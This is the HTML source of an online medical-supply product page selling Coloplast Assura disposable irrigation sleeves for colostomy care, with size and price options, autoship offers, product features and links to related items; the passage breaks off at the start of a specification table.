To ShopStockinette">Stockinette</a></li></ul><ul><li class="inner-heading"><a href="/c-compression-stockings.html" title="Click To ShopCompression Stockings">Compression Stockings</a></li><li><a href="/c-pantyhose.html" title ="Click To ShopPantyhose">Pantyhose</a></li><li><a href="/c-stockings.html" title ="Click To ShopStockings">Stockings</a></li><li><a href="/c-socks.html" title ="Click To ShopSocks">Socks</a></li><li><a href="/c-stockings-and-socks-aids.html" title ="Click To ShopStockings and Socks Aids">Stockings and Socks Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-pain-relief.html" title="Click To ShopPain Relief">Pain Relief</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-fitness-equipment.html" title="Click To ShopFitness products">Fitness products</a></li><li><a href="/c-exercise-balls.html" title ="Click To ShopExercise Balls">Exercise Balls</a></li><li><a href="/c-exercise-mats.html" title ="Click To ShopExercise Mats">Exercise Mats</a></li><li><a href="/c-yoga-pilates.html" title ="Click To ShopYoga And Pilates">Yoga And Pilates</a></li><li><a href="/c-jump-ropes.html" title ="Click To ShopJump Ropes and Agility">Jump Ropes and Agility</a></li><li><a href="/c-Stretching-Equipment.html" title ="Click To ShopStretching And Flexibility">Stretching And Flexibility</a></li><li><a href="/c-rebounders.html" title ="Click To ShopRebounders">Rebounders</a></li></ul><ul><li class="inner-heading"><a href="/c-massage.html" title="Click To ShopMassage Therapy">Massage Therapy</a></li><li><a href="/c-massage-chairs.html" title ="Click To ShopMassage Chairs">Massage Chairs</a></li><li><a href="/c-electric-massager.html" title ="Click To ShopElectric Massager">Electric Massager</a></li><li><a href="/c-manual-massagers.html" title ="Click To ShopManual Massagers">Manual Massagers</a></li><li><a href="/c-foot-massagers.html" title ="Click To ShopFoot Massagers">Foot Massagers</a></li></ul><ul><li class="inner-heading"><a href="/c-electrotherapy.html" title="Click To ShopElectrotherapy">Electrotherapy</a></li></ul><ul><li class="inner-heading"><a href="/c-aquatic-rehab.html" title="Click To ShopAquatic Rehab Therapy">Aquatic Rehab Therapy</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-lymphedema.html" title="Click To ShopLymphedema">Lymphedema</a></li><li><a href="/c-lymphedema-garments.html" title ="Click To ShopLymphedema Garments">Lymphedema Garments</a></li><li><a href="/c-gloves-gauntlets-and-armsleeves.html" title ="Click To ShopGloves, Gauntlets and Armsleeves">Gloves, Gauntlets and Armsleeves</a></li><li><a href="/c-lymphedema-pumps.html" title ="Click To ShopLymphedema Pumps">Lymphedema Pumps</a></li></ul><ul><li class="inner-heading"><a href="/c-prosthetics.html" title="Click To ShopProsthetics">Prosthetics</a></li></ul><ul><li class="inner-heading"><a href="/c-magnet-therapy.html" title="Click To ShopMagnetic Therapy">Magnetic Therapy</a></li></ul><ul><li class="inner-heading"><a href="/c-light-therapy.html" title="Click To ShopLight Therapy">Light Therapy</a></li></ul><ul><li class="inner-heading"><a href="/c-body-cooling-products.html" title="Click To ShopBody Cooling Products">Body Cooling Products</a></li></ul><ul><li class="inner-heading"><a href="/c-taping-techniques.html" title="Click To ShopTaping Techniques">Taping Techniques</a></li></ul><ul><li class="inner-heading"><a href="/c-paraffin-therapy.html" title="Click To ShopParaffin Therapy">Paraffin Therapy</a></li></ul><ul><li class="inner-heading"><a href="/c-aromatherapy.html" title="Click To ShopAromatherapy">Aromatherapy</a></li></ul><ul><li class="inner-heading"><a href="/c-hydrotherapy.html" title="Click To ShopHydrotherapy">Hydrotherapy</a></li></ul><ul><li class="inner-heading"><a href="/c-acupressure.html" title="Click To ShopPivotal therapy">Pivotal therapy</a></li></ul><ul><li class="inner-heading"><a href="/c-books-and-dvds.html" title="Click To ShopBooks and DVD">Books and DVD</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-sale.html"> SALE</a></li></ul></nav>
</div>




        <input id="HiddenZaiusvuidnew" name="HiddenZaiusvuidnew" type="hidden" value="" />
    </header>

    

    <!-- Font Awesome Icon Library -->




<style>

    .wishlist-product-quick-view {
        display: none;
        box-shadow: none;
        padding-top: 2.946954813359528vw;
        padding-bottom: 2.946954813359528vw;
        position: relative;
    }

    #wishlist-alert-box {
        position: fixed;
        top: 40%;
        display: block;
        justify-content: center;
        align-items: center;
        left: 0;
        margin-left: auto;
        margin-right: auto;
        right: 0;
        width: fit-content;
        height: 250px;
        z-index: 10;
        background: #fff;
        transition: all .5s ease-in-out;
    }
</style>
<!-- wishlist modal start -->
<div class="wishlist-product-quick-view">
    <div id="wishlist-alert-box" class="bx-show h-auto">
        <i class="fa fa-times cart-quick-view-alert float-right" aria-hidden="true"></i>
        <div class="alert-body d-block text-center  pt-2">
            <p class="ps-3" id="showmsg">
            </p>
            <button class="btn ps-5 pe-5 btn-branding wishlist-quick-view-alert">Ok</button>
        </div>
    </div>
</div>
<!-- wishlist modal start -->
<!-- quick view modal start -->
<div class="product-quick-view main-icon-bx mainproductpageshareblock">
    <div id="alert-box" class="icon-div productpageshareblock">
        
        <div class=" shareBlock">


        </div>
    </div>
</div>


<!-- quick view modal end -->
<!-- quick view modal start -->
<!-- Return modal start -->
<div class="modal fade  returnPopup" id="exampleModal" tabindex="-1" aria-labelledby="exampleModal" aria-hidden="true">
    
    <div class="modal-dialog max-w">
        <div class="modal-content p-3">
            
        </div>
    </div>
</div>
<!-- Return modal end -->
<!-- quick view modal end -->





<form action="/p-coloplast-assura-irrigation-sleeves.html" id="product-details-form" method="post"><input id="hiddenFrequentlyBoughtTogether" name="ProductData.FrequentlyBoughtTogether" type="hidden" value="No" />        <div id="product-details">
            
            <nav aria-label="breadcrumb" class="custom-container" id="main-breadcrumb">
                <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                    <li class='breadcrumb-item' itemprop='itemListElement' itemscope itemtype='http://schema.org/ListItem'><a   itemprop='item' href='https://www.healthproductsforyou.com/c-medical-supplies.html' ><meta  itemprop='position' content='1'/>  <span itemprop='name'> Medical Supplies</span> </a> </li><li><i class='fa fa-angle-right ms-1 me-1' aria-hidden='true'></i></li><li class='breadcrumb-item' itemprop='itemListElement' itemscope itemtype='http://schema.org/ListItem'><a   itemprop='item' href='https://www.healthproductsforyou.com/c-ostomy-product-suppliers.html' ><meta  itemprop='position' content='2'/>  <span itemprop='name'> Ostomy</span> </a> </li><li><i class='fa fa-angle-right ms-1 me-1' aria-hidden='true'></i></li><li class='breadcrumb-item' itemprop='itemListElement' itemscope itemtype='http://schema.org/ListItem'><a   itemprop='item' href='https://www.healthproductsforyou.com/c-irrigation-and-drainage-supplies.html' ><meta  itemprop='position' content='3'/>  <span itemprop='name'> Irrigation and Drainage Supplies</span> </a> </li>
                </ol>
            </nav>

                <section class="product-page-top-content custom-container">



        <div class="make-flex-column">


            
            <div onclick="ProductPageindexClick('description-table');" role="button" tabindex="0" class="btn my-btn btn-branding addToCart d-sm-none">
                <div class="container">
                    <i class="fa fa-list" aria-hidden="true"></i>
                    <span>View product option</span>
                </div>
            </div>



            
<style>
    .ind_cnt {
        font-size: 1rem !important;
        display: contents !important;
    }

    .sa_jump_to_reviews {
        margin-left: 2px;
        color: #025685;
    }

    .ind_cnt_desc {
        padding-left: 0px !important;
    }
</style>
<!-- lightgallery plugins -->
<!--<link type="text/css" rel="stylesheet" href="~/node_modules/lightgallery/css/lg-zoom.css" />
<link type="text/css" rel="stylesheet" href="~/node_modules/lightgallery/css/lg-thumbnail.css" />-->
<!-- OR -->
<!--<link type="text/css" rel="stylesheet" href="~/node_modules/lightgallery/css/lightgallery-bundle.css" />-->



<div id="product-detail" class="col col-lg-3 col-xl-4">
    
    <div class="pro">
        


        <div class="flex-column like-share-icon">
            <a class="wishlist-btn wishlist-hover" href="javascript:ProductAddtowishlist()" aria-label="Wishlist">
                <span class="d-none">wishlist button</span>
                    <i class="fa fa-heart d-flex justify-content-center align-items-center" aria-hidden="true"></i>

            </a>
            
            
            <a class="ProductShareButton" tabindex="0" data-url="https://www.healthproductsforyou.com/p-coloplast-assura-irrigation-sleeves.html" data-description="These transparent irrigation sleeves are disposable and adhesive-backed. These are to be used with Assura flanges and faceplates only."> <i class="fa fa-share-alt d-flex justify-content-center align-items-center" aria-hidden="true"></i></a>
            

            


        </div>
        <div class="product-img-container">
            <div class="sliding-images" id="slidingProductImages">
                <div class="product-img">
                    <div class="img-container">
                        <a class="mainimagegallery">
                            <picture>
                                <source media="(min-width:992px)" srcset="https://i.healthproductsforyou.com/png/fullimage/470-X-470/1/l/17102007554412836-l-P.webp">
                                <source media="(min-width:556px)" srcset="https://i.healthproductsforyou.com/png/fullimage/354-X-354/1/l/17102007554412836-l-P.webp">
                                <img id="ProductImage" class="" src="https://i.healthproductsforyou.com/png/fullimage/410-X-410/1/l/17102007554412836-l-P.webp"
                                     alt="Buy Coloplast Assura Irrigation Sleeves"
                                     title="Coloplast Assura Irrigation Sleeves">
                            </picture>
                        </a>

                    </div>
                </div>


            </div>
                <div class="slide-thumbnail text-center" id="lightgallerythumb">

                    
                        <a data-lg-size="1600-1065" class="item img-container gallery-2" data-imgid="575843" tabindex="0">
                            <picture data-lg-size="1600-2400">
                                <source media="(min-width:992px)" srcset="https://i.healthproductsforyou.com/png/fullimage/110-X-110/1/l/17102007554412836-l-ST.webp">
                                <source media="(min-width:556px)" srcset="https://i.healthproductsforyou.com/png/fullimage/110-X-110/1/l/17102007554412836-l-ST.webp">
                                <img class="img-575843" data-index-id="0" loading="lazy" src="https://i.healthproductsforyou.com/png/fullimage/110-X-110/1/l/17102007554412836-l-ST.webp"
                                     alt="Buy Coloplast Assura Irrigation Sleeves">
                            </picture>


                        </a>
                                    </div>
                <script type="text/javascript">
                var imgsvalues = [];
                var srclistitem = {};
                var total = 0;
                //check sorting of gallery images
                      item = {}
                      item["id"] = total;
                      item["caption"] ="Buy Coloplast Assura Irrigation Sleeves";
                      item["altText"] = "17102007554412836_L.png";
                      item["src"] = "https://i.healthproductsforyou.com/png/fullimage/1000-X-1000/1/l/17102007554412836-l-P.webp";
                      item["thumbsrc"] = "https://i.healthproductsforyou.com/png/fullimage/110-X-110/1/l/17102007554412836-l-ST.webp";
                      srclistitem[total] = item;
                      total = total + 1;
                // JSON.stringify(srclistitem);
                </script>

            <div id="myModal" class="modal">
                <div class="modal-content">
                    <span class="close">×</span>
                    <p>Some text in the Modal......</p>
                </div>
            </div>
           

        </div>
    </div>
</div>







            <div id="product-description" class="col-lg-5 col-xl-5">

                <div class="d-flex justify-content-between align-items-center product-heading" tabindex="0">
                    <h1 class="mb-0">Coloplast Assura Irrigation Sleeves</h1>
                </div>

                
                <div class="text-capitalize align-items-center flex-col">

                    <span class="text-uppercase dis-ruby">
                        <a href="javascript:open('/m-coloplast.html')">
                            <span class="sku-text">Brand:</span> COLOPLAST
                        </a>
                    </span>
                        <span class="text-uppercase dis-ruby ps-2" tabindex="0">
                            <span class="sku-text">SKU:</span> <span id="skudyn">12834</span>
                        </span>

                </div>
                    <div class="icon-shield mt-2">
                        <img src="/src/img/Authorized-Retailer.png" alt="Authorized Retailer Badge"/><span>Authorized Retailer</span>
                    </div>

                
            <script>
                    var __RRPRWidget_Settings = {
                        name: "Coloplast Assura Irrigation Sleeves",
                        sku: "832-3793",
                        mpn: "832-3793",
                        gtin: "",
                        img: "https://i.healthproductsforyou.com/png/fullimage/470-X-470/1/l/17102007554412836-l-P.webp",
                        url: "https://www.healthproductsforyou.com/p-coloplast-assura-irrigation-sleeves.html",
                        brand: "COLOPLAST",
                        category: "Medical Supplies~Ostomy~Irrigation and Drainage Supplies~",
                        parent_id: "832",
                    };</script>

                <div id="rating-review" class="pad-0">
                    <ul class="star-rating-add-review col-lg-6 mb-0 justify-content-start d-flex align-items-center mt-2" id="Product_yotpo_rating">
                        <li class="p-0">
                            
                            <div id="RR_PR_Widget_Wrapper"></div>
                        </li>
                        
                    </ul>

                    <ul class="summary-icon mb-0" tabindex="0">
                                                                                                    <li class="summary-img-2">
                                <picture>
                                    <source media="(min-width:992px)" srcset="../src/img/FSA.png">
                                    <source media="(min-width:556px)" srcset="../src/img/FSA.png">
                                    <img class="" src="../src/img/FSA.png" alt="Hpfy FSA" title="FSA">
                                </picture>
                                <a href="/fsa-flexible-spending-account.html" target="_blank"> <span class="d-block"> FSA approved</span></a>
                            </li>
                                                                            <li class="summary-img-4">
                                <picture>
                                    <source media="(min-width:992px)" srcset="../src/img/made-in-usa.png">
                                    <source media="(min-width:556px)" srcset="../src/img/made-in-usa.png">
                                    <img class="" src="../src/img/made-in-usa.png" alt="Hpfy made-in-usa" title="made-in-usa">
                                </picture>
                                <span class="d-block">Made in USA</span>
                            </li>
                        
                        <li class="summary-img-1 d-none" id="sizecharthide">
                            <a class="ProductSizechart d-sm-grid d-md-flex">
                                <span>
                                    <picture>
                                        <source media="(min-width:992px)" srcset="../src/img/Size-chart.png">
                                        <source media="(min-width:556px)" srcset="../src/img/Size-chart.png">
                                        <img class="" src="../src/img/Size-chart.png" alt="Hpfy Size-chart" title="Size-chart">
                                    </picture>
                                </span>

                                <span class="d-block">Size Chart</span>
                            </a>
                        </li>

                    </ul>
                </div>




                


<div id="description-table">

<div class="packag-siz">


    <h5 tabindex="0">Product Option</h5>
        <div class="siz-chart siz-chart-active" id="832-3793" onclick="setitmvalue(0);" tabindex="0">
            <div class="prt1">
                <h4 aria-label="Item Name: Flange Size: 1-9/16&quot; (40mm), Green">Flange Size: 1-9/16" (40mm), Green</h4>
                <input data-val="true" data-val-length="The field OptionText must be a string with a maximum length of 3000." data-val-length-max="3000" id="OptionDetails_0__OptionText" name="OptionDetails[0].OptionText" type="hidden" value="Flange Size: 1-9/16&quot; (40mm), Green" />
                <span aria-label="SKU Number: 12834">SKU 12834</span>
            </div>
            <input id="OptionDetails[0].OptionData" name="OptionDetails[0].OptionData" type="hidden" value="3793|37.9900016784668|12834|63.39|4" />

            <input type="hidden" id="optionprice0"
                   value="37.9900016784668|63.39|1.89950008392334|12834|Flange Size: 1-9/16&quot; (40mm), Green" />
            <span class="text-break col-head-item1n"><input data-val="true" data-val-length="The field DisplayCode must be a string with a maximum length of 200." data-val-length-max="200" id="OptionDetails_0__DisplayCode" name="OptionDetails[0].DisplayCode" type="hidden" value="12834" /></span>
            <div class="prt2">
                <span class="p-size-20" aria-label="Price: $37.99">$37.99</span>
                <span aria-label="Units of Measurement: 5/Pack">5/Pack</span>
                <input data-val="true" data-val-length="The field UOM must be a string with a maximum length of 200." data-val-length-max="200" id="OptionDetails_0__UOM" name="OptionDetails[0].UOM" type="hidden" value="5/Pack" />
            <h6 aria-label="Per Quantity Price: $7.6 Each">$7.6 Each</h6>  
            </div>

            <input data-val="true" data-val-number="The field ListPrice must be a number." id="OptionDetails_0__ListPrice" name="OptionDetails[0].ListPrice" type="hidden" value="63.39" />
            <input data-val="true" data-val-number="The field Price must be a number." id="OptionDetails_0__Price" name="OptionDetails[0].Price" type="hidden" value="37.9900016784668" />
            <input data-val="true" data-val-number="The field ShippingPrice must be a number." id="OptionDetails_0__ShippingPrice" name="OptionDetails[0].ShippingPrice" type="hidden" value="0" />
            <input data-val="true" data-val-number="The field Qty must be a number." data-val-required="The Qty field is required." id="OptionDetails_0__Qty" name="OptionDetails[0].Qty" type="hidden" value="0" />
        </div>
        <div class="siz-chart " id="832-3791" onclick="setitmvalue(1);" tabindex="0">
            <div class="prt1">
                <h4 aria-label="Item Name: Flange Size: 2&quot; (50mm), Red">Flange Size: 2" (50mm), Red</h4>
                <input data-val="true" data-val-length="The field OptionText must be a string with a maximum length of 3000." data-val-length-max="3000" id="OptionDetails_1__OptionText" name="OptionDetails[1].OptionText" type="hidden" value="Flange Size: 2&quot; (50mm), Red" />
                <span aria-label="SKU Number: 12835">SKU 12835</span>
            </div>
            <input id="OptionDetails[1].OptionData" name="OptionDetails[1].OptionData" type="hidden" value="3791|37.9900016784668|12835|63.39|4" />

            <input type="hidden" id="optionprice1"
                   value="37.9900016784668|63.39|1.89950008392334|12835|Flange Size: 2&quot; (50mm), Red" />
            <span class="text-break col-head-item1n"><input data-val="true" data-val-length="The field DisplayCode must be a string with a maximum length of 200." data-val-length-max="200" id="OptionDetails_1__DisplayCode" name="OptionDetails[1].DisplayCode" type="hidden" value="12835" /></span>
            <div class="prt2">
                <span class="p-size-20" aria-label="Price: $37.99">$37.99</span>
                <span aria-label="Units of Measurement: 5/Pack">5/Pack</span>
                <input data-val="true" data-val-length="The field UOM must be a string with a maximum length of 200." data-val-length-max="200" id="OptionDetails_1__UOM" name="OptionDetails[1].UOM" type="hidden" value="5/Pack" />
            <h6 aria-label="Per Quantity Price: $7.6 Each">$7.6 Each</h6>  
            </div>

            <input data-val="true" data-val-number="The field ListPrice must be a number." id="OptionDetails_1__ListPrice" name="OptionDetails[1].ListPrice" type="hidden" value="63.39" />
            <input data-val="true" data-val-number="The field Price must be a number." id="OptionDetails_1__Price" name="OptionDetails[1].Price" type="hidden" value="37.9900016784668" />
            <input data-val="true" data-val-number="The field ShippingPrice must be a number." id="OptionDetails_1__ShippingPrice" name="OptionDetails[1].ShippingPrice" type="hidden" value="0" />
            <input data-val="true" data-val-number="The field Qty must be a number." data-val-required="The Qty field is required." id="OptionDetails_1__Qty" name="OptionDetails[1].Qty" type="hidden" value="0" />
        </div>
        <div class="siz-chart " id="832-3790" onclick="setitmvalue(2);" tabindex="0">
            <div class="prt1">
                <h4 aria-label="Item Name: Flange Size: 2-3/8&quot; (60mm), Blue">Flange Size: 2-3/8" (60mm), Blue</h4>
                <input data-val="true" data-val-length="The field OptionText must be a string with a maximum length of 3000." data-val-length-max="3000" id="OptionDetails_2__OptionText" name="OptionDetails[2].OptionText" type="hidden" value="Flange Size: 2-3/8&quot; (60mm), Blue" />
                <span aria-label="SKU Number: 12836">SKU 12836</span>
            </div>
            <input id="OptionDetails[2].OptionData" name="OptionDetails[2].OptionData" type="hidden" value="3790|37.9900016784668|12836|63.39|4" />

            <input type="hidden" id="optionprice2"
                   value="37.9900016784668|63.39|1.89950008392334|12836|Flange Size: 2-3/8&quot; (60mm), Blue" />
            <span class="text-break col-head-item1n"><input data-val="true" data-val-length="The field DisplayCode must be a string with a maximum length of 200." data-val-length-max="200" id="OptionDetails_2__DisplayCode" name="OptionDetails[2].DisplayCode" type="hidden" value="12836" /></span>
            <div class="prt2">
                <span class="p-size-20" aria-label="Price: $37.99">$37.99</span>
                <span aria-label="Units of Measurement: 5/Pack">5/Pack</span>
                <input data-val="true" data-val-length="The field UOM must be a string with a maximum length of 200." data-val-length-max="200" id="OptionDetails_2__UOM" name="OptionDetails[2].UOM" type="hidden" value="5/Pack" />
            <h6 aria-label="Per Quantity Price: $7.6 Each">$7.6 Each</h6>  
            </div>

            <input data-val="true" data-val-number="The field ListPrice must be a number." id="OptionDetails_2__ListPrice" name="OptionDetails[2].ListPrice" type="hidden" value="63.39" />
            <input data-val="true" data-val-number="The field Price must be a number." id="OptionDetails_2__Price" name="OptionDetails[2].Price" type="hidden" value="37.9900016784668" />
            <input data-val="true" data-val-number="The field ShippingPrice must be a number." id="OptionDetails_2__ShippingPrice" name="OptionDetails[2].ShippingPrice" type="hidden" value="0" />
            <input data-val="true" data-val-number="The field Qty must be a number." data-val-required="The Qty field is required." id="OptionDetails_2__Qty" name="OptionDetails[2].Qty" type="hidden" value="0" />
        </div>

    <input id="iOptions" name="iOptions" type="hidden" value="3" />

     
        <a href="/RequestForQuote.html" class="btn my-btn-primary" target="_blank">
            <i class="fa fa-newspaper-o" aria-hidden="true"></i>
            <span class="ms-1">Request quote</span>
        </a>


</div>

    <input data-val="true" data-val-number="The field ListPrice must be a number." data-val-required="The ListPrice field is required." id="ProductData_ListPrice" name="ProductData.ListPrice" type="hidden" value="63.39" />
    <input data-val="true" data-val-number="The field OurPrice must be a number." data-val-required="The OurPrice field is required." id="ProductData_OurPrice" name="ProductData.OurPrice" type="hidden" value="37.99" />
    <input data-val="true" data-val-number="The field Average_Shipping_charge must be a number." id="ProductData_Average_Shipping_charge" name="ProductData.Average_Shipping_charge" type="hidden" value="" />
    <input id="optioncount" name="optioncount" type="hidden" value="3" />
</div>












                <div id="btn-quick-action" class="d-flex">



                </div>

                <div id="product-short-description">
<p>Coloplast Assura Irrigation Sleeves are transparent, disposable, and adhesive-backed. These are to be used with Assura flanges and faceplates only. Provide the basic components necessary to perform simple and safe irrigation. After irrigating, an Assura Minicap or SenSura or Assura closed pouch is recommended. Irrigation should not be self-administered before you have been fully instructed by a doctor or nurse.</p>

<h2><strong><span style="font-size:16px">Why choose Assura Irrigation Sleeves?</span></strong></h2>

<ul>
	<li>Disposable</li>
	<li>Adhesive-backed</li>
	<li>Color: Clear</li>
	<li>Compatible with SenSura and Assura ostomy wafers</li>
</ul>

<br>
                </div>

            </div>


            <!-- mobile screen on this add cart bottum btn start function code -->


            <div id="product-form" class="col-lg-3 col-xl-3 ">

                <div class="add-to-card-mobile d-lg-none">
                    <input type="checkbox" id="check" />
                            <div class="bottom-nav ">
                                <nav class="nav-main data-fill">
                                    <section class="ps-3 pe-3 right-qty-box d-lg-none ">
                                        <div id="ousideClick">


                                            
                                                <div class="row border rounded p-2 more-info" id="autoship" tabindex="0">
                                                    <div class="col-2 text-center">
                                                        <label aria-label="AutoShip">

                                                            <input id="autoshipradiomob" name="prodpurchasetype" type="radio" value="autoshiptype" />
                                                        </label>
                                                    </div>
                                                    <div class="col-10 radio-text">
                                                        <p>Autoship</p>
                                                        <h4>
                                                                <b id="autoshipprdpricemobsec">$28.49 </b>
                                                                <span id="autoshiplstpricemobsec">$63.39</span>

                                                        </h4>
                                                        <h4><span class="span-bg">25% Off*</span> on first autoship</h4>
                                                        <span class="dis-auto-price">5% Off* on future orders</span>

                                                        <div class="drp-dwn mb-3" id="myDIV">
                                                            <h3>Delivery Frequency</h3>

                                                            <select data-val="true" data-val-number="The field deliveryfrequency must be a number." data-val-required="The deliveryfrequency field is required." id="deliveryfrequencymob" name="deliveryfrequency"><option value="7">Every 7 days</option>
<option value="15">Every 15 days</option>
<option value="30">Every 30 days</option>
<option value="45">Every 45 days</option>
<option value="60">Every 60 days</option>
<option value="90">Every 90 days</option>
<option value="120">Every 120 days</option>
</select>

                                                                    <span class="tilt-txt prdrewardprice1" id="prdrewardprice">Earn $1.90 in HPFY rewards</span>

                                                        </div>
                                                    </div>


                                                </div>


                                            <div class="row border rounded p-2 autoship-active more-info" id="oneTime-purchase">
                                                    <div class="col-2 text-center">
                                                        <label aria-label="OneTime-Purchase">

                                                            <input checked="checked" id="onetimeradiomob" name="prodpurchasetype" type="radio" value="onetimetype" />
                                                        </label>
                                                    </div>
                                                <div class="col-10 radio-text">
                                                        <p>One-time purchase</p>
                                                                                                            <h4>
                                                                <b id="prdoptpricemobsec">$37.99 </b>
                                                                <span id="prdlstpricemobsec">$63.39</span>
                                                        </h4>
                                                                                                                <span class="tilt-txt prdrewardpricemobsec1" id="prdrewardpricemobsec">Earn $1.90 in HPFY rewards</span>
                                                </div>


                                            </div>
                                        </div>
                                    </section>
                                </nav>
                                <nav class="nav-top">
                                    
                                        <div class="number" id="sec-qty-1">
                                            
                                                <a id="addtocardlinkbtn">
                                                    <label for="check" class="icon">Add to cart</label>
                                                </a>
                                            <button id="autoshipcartindep" class="btn add-cart d-none product-addtocart" data-opid="0" type="button">Add to Cart</button>
                                        </div>
                                </nav>
                            </div>
                </div>

                <!-- desktop vew card add  -->
                        <section class="ps-3 pe-3 right-qty-box d-sm-none d-lg-block">

                            
                            


                            

                                <div class="row border rounded p-2 more-info" id="autoship" tabindex="0">
                                    <div class="col-2 text-center">
                                        <label aria-label="Autoship">

                                            <input class="" id="autoshipradio" name="prodpurchasetype" type="radio" value="autoshiptype" />
                                        </label>
                                    </div>
                                    <div class="col-10 radio-text">
                                        <p>Autoship</p>
                                        <h4>
                                                <b id="autoshipprdprice">$28.49</b>
                                                <span id="autoshiplstprice">$63.39</span>
                                        </h4>
                                        <h4><span class="span-bg">25% Off*</span> on first autoship</h4>
                                        <h4>5% Off* on future orders</h4>

                                        <div class="drp-dwn mb-3" id="myDIV">
                                            <h3>Delivery Frequency</h3>

                                            <select id="deliveryfrequency" name="deliveryfrequency"><option value="7">Every 7 days</option>
<option value="15">Every 15 days</option>
<option value="30">Every 30 days</option>
<option value="45">Every 45 days</option>
<option value="60">Every 60 days</option>
<option value="90">Every 90 days</option>
<option value="120">Every 120 days</option>
</select>

                                                    <span class="tilt-txt prdrewardprice1" id="prdrewardprice">Earn $1.90 in HPFY rewards</span>

                                        </div>


                                    </div>



                                    <button id="autoshipcart" class="btn add-cart d-none product-addtocart" data-opid="0" type="button">Add to Cart</button>


                                </div>

                                <div class="row border rounded p-2 autoship-active more-info" id="oneTime-purchase">
                                        <div class="col-2 text-center">
                                            <label aria-label="OneTime-Purchase">
                                                <input checked="checked" class="" id="onetimeradio" name="prodpurchasetype" type="radio" value="onetimetype" />
                                            </label>
                                        </div>
                                    <div class="col-10 radio-text">

                                            <p>
                                                One-time purchase
                                            </p>

                                            <h4>
                                                    <b id="prdoptprice">$37.99 </b>
                                                    <span id="prdlstprice">$63.39</span>
                                            </h4>
                                                                                        <span class="tilt-txt prdrewardprice1" id="prdrewardprice">Earn $1.90 in HPFY rewards</span>

                                    </div>
                                    <button id="onetimecart" class="btn add-cart product-addtocart" data-opid="0" type="button">Add to Cart</button>
                                </div>
                        </section>
                <div class="deliv-txt">

                    <span data-pp-message
                          data-pp-style-layout="text"
                          data-pp-style-ratio="8x1"
                          data-pp-style-color="blue"
                          data-pp-style-text-size="14"
                          data-pp-placement="product">
                    </span>







                                                                                



                </div>
            </div>

        </div>

    </section>

<section id="product-description-and-policy" class="custom-container">
    <div id="product-details-tabs" class="tab-container">
        <ul class="nav nav-pills my-tabs product-tab" id="pills-tab" >
            <li id="p-info-tab" class="active nav-item d-lg-flex align-items-center">
                <a data-toggle="tab" class="nav-link d-flex align-items-center" href="javascript:void(0);" aria-label="Product Info" onclick="  CommonPageInnerindexClick('product-info'); javascript:OpenBootStrapTab('product-info', this);">Product Info</a>
            </li>
                    <li id="p-spacification-tab" class=" nav-item d-lg-flex align-items-center">
            <a data-toggle="tab" class="nav-link d-flex align-items-center" href="javascript:void(0);" aria-label="Specifications" onclick="  CommonPageInnerindexClick('specification'); javascript:OpenBootStrapTab('specification', this);">Specifications</a>
        </li>

        <li id="p-review-tab" class="TabReviews nav-item d-lg-flex align-items-center">
            <a data-toggle="tab" class="nav-link d-flex align-items-center product-review-tab" href="javascript:void(0);" aria-label="Review And Questions Tab" onclick="  CommonPageInnerindexClick('customerreviews'); javascript:OpenBootStrapTab('customerreviews', this); ">Reviews and Q&amp;A</a>
        </li>
            
        <li id="p-artile-tab" class="TabArticle d-none  nav-item  align-items-center">
            <a data-toggle="tab" class="nav-link d-flex align-items-center" href="javascript:void(0);" aria-label="Articles" onclick=" CommonPageInnerindexClick('articles');  javascript:OpenBootStrapTab('articles', this);">Articles</a>
        </li>
        <li id="p-videogellary-tab" class="TabVideos d-none  nav-item   align-items-center">
            <a data-toggle="tab" class="nav-link d-flex align-items-center" href="javascript:void(0);" aria-label="Videos" onclick="  CommonPageInnerindexClick('videos'); javascript:OpenBootStrapTab('videos', this);">Videos</a>
        </li>
             

</ul>



    </div>

    <div class="tab-content" id="product-bullete-description" tabindex="0">

            <div id="product-info" class="fade show active">

                

                    <h2 tabindex="0">Features of Assura Irrigation Sleeves</h2>
<ul>
	<li><strong><a href="https://www.healthproductsforyou.com/c-ostomy-product-suppliers.html" target="_blank" title="Buy Ostomy Products">Ostomy</a></strong> Disposable irrigation sleeve is adhesive-backed and can be used with an irrigation faceplate</li>
	<li>The top of the sleeve has an adhesive border that holds the irrigation sleeve in place around the stoma</li>
	<li>The sleeve is transparent so you can monitor output easily<br />
	<strong>Note:</strong> 2-Piece irrigation sleeves must be used with their corresponding color-coded flange or faceplate only. Consult the chart in the specification tab to order the correct transparent sleeves</li>
	<li><strong>Also Available (separately):</strong><br />
	- <a href="https://www.healthproductsforyou.com/p-coloplast-assura-irrigation-stoma-cone.html" target="_self">Coloplast Assura Irrigation Stoma Cone (Code 1110)</a><br />
	- <a href="https://www.healthproductsforyou.com/p-coloplast-assura-economy-version-irrigation-set.html" target="_self">Coloplast Assura Economy Version Irrigation Set (Code 1500)</a></li>
</ul>

<br>

<h2>Coloplast Care Program</h2>

<p><a href="	https://static.webareacontrol.com/CommonFile/coloplast-care-enrollment-form.pdf" target="_blank">Coloplast Care Program - Patient Enrollment Form</a><br />
<a href="https://static.webareacontrol.com/CommonFile/kari-kelly-care-advisor-card.pdf" target="_blank">Ostomy Support Resource - Kari Kelly Care Advisor Card</a><br />
<a href="https://static.webareacontrol.com/CommonFile/care-enrollment.pdf" target="_blank">Care Enrollment Instructions</a></p>

<br>                                    <h2>What to buy with Irrigation Sets</h2>
<ul>
	<li><a href="https://www.healthproductsforyou.com/p-convatec-night-drainage-container-tubing.html" target="_blank" title="Convatec Night Drainage Container Tubing">Convatec Night Drainage Container Tubing</a></li>
	<li><a href="https://www.healthproductsforyou.com/p-hollister-urostomy-drain-tube-adapter.html" target="_blank" title="Hollister Urostomy Drain Tube Adapter">Hollister Urostomy Drain Tube Adapter</a></li>
	<li><a href="https://www.healthproductsforyou.com/p-hollister-m9-odor-eliminator-spray.html" target="_blank" title="Hollister M9 Ostomy Odor Eliminator Spray">Hollister M9 Ostomy Odor Eliminator Spray</a></li>
</ul>

<br>

<h2>When to use Irrigation Sleeves?</h2>

<p>Ideal for people with a sigmoid colostomy, enabling a regular, controlled bowel movement.</p>

<br>
            </div>

            <div id="specification" class="fade show " tabindex="0">
                <h2 tabindex="0">Irrigation Sleeves Specification</h2>
                <table class="nikks">
	<tbody>
		<tr>
			<td><strong>Product Code</strong></td>
